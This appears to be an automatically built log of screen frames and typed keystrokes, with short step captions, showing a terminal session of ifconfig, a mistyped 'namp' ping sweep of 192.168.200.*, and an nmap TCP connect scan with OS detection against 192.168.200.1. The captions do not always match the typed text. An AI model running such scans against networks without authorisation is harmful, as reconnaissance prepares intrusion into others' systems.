
text(ifconfig eth2)

text(192.168)

text(.200.100)

Attempt a ping sweep of 192.168.200.* with the mistyped command 'namp -sP'.
text(namp)

text(-s)

text(P 192.)

text(168.200.*)

Run the nmap -sP ping sweep of 192.168.200.*, clear the terminal, and begin a new nmap command.
text(namp -sP 192.168.200.*)

text(cle)

text(nmap)

text(-sT)

Run nmap -sT 192.168.200.1 with -T5 timing and -O OS detection after the bare -T option is rejected.
text(192.168)
